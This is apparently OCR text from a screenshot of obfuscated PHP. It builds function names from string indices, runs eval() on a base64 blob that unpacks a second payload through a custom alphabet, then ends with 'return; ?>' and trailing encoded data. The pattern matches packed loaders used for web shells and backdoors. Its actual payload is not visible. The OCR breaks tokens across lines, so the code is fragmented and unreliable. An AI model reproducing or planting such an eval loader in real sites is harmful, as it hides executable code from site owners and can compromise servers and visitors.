
[
'O0O00OO00'
]=
$OOO000000
{
0
}.
$OOO000000
{
8
}.
$O
OO000000
{
5
}.
$OOO000000
{
9
}.
$OOO000000
{
16
};
$GL
OBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO000000
{
8
};
$OOO0O0O00
=
__FILE__
;
$OO00O0000
=
0x97de0
;
e
val
(
$GLOBALS
[
'OOO0000O0'
](
'JE8wMDBPME8wMD0kR
0xPQkFMU1snT09PMDAwTzAwJ10oJE9PTzBPME8wMCwnc
mInKTskR0xPQkFMU1snTzBPMDBPTzAwJ10oJE8wMDBPM
E8wMCwweDUzNik7JE9PMDBPMDBPMD0kR0xPQkFMU1snT
09PMDAwME8wJ10oJEdMT0JBTFNbJ09PTzAwMDAwTyddK
CRHTE9CQUxTWydPME8wME9PMDAnXSgkTzAwME8wTzAwL
DB4MWE4KSwnTEo4VG5hdUVDMHB3ZXhoNGxRYjF0QVhqc
ktvVU0ySDc5RzZkU2dPK3pxY0YvZml5Qk5WWjVzUllJa
0RQbTN2Vz0nLCdBQkNERUZHSElKS0xNTk9QUVJTVFVWV
1hZWmFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6MDEyM
zQ1Njc4OSsvJykpO2V2YWwoJE9PMDBPMDBPMCk7'
));
r
eturn
;
?>
mmQkAqDdgxeqAhXIf0n34eTJ4eTJ4eTsZ2E0
7MOABUuadKb9+js3ubtNajsm+w8C+C6IS1534enmB1ZL
Bw6C+C6BSQ5N4lSaets/+
1534
eTLBenmB0s5z0n2e150
J1axU05341ZLBeTLB1V22p8QE1n38ltN1XV24enmBen3
4eTL+jb9S1ZLBenmB1ZLBw8Q41ZLB1ZLBeTLqw82ebdG
tUOasQteBME2gHu95Uaa6ejQJXuqVbR3A110CxZgExOQ
1K5mFH+adQ63Oojg81gKoxjxbXtgFQaJfeYKj4bM/
05
a
8l5QaQS2Cbtqw1nsh1sJQtgxtAAKjXagorX0dKuAOKRG
qoOf/UXkyMEaVMYQs2+
2
IHjzBe1CZxTtRxZ9kpVm+pbS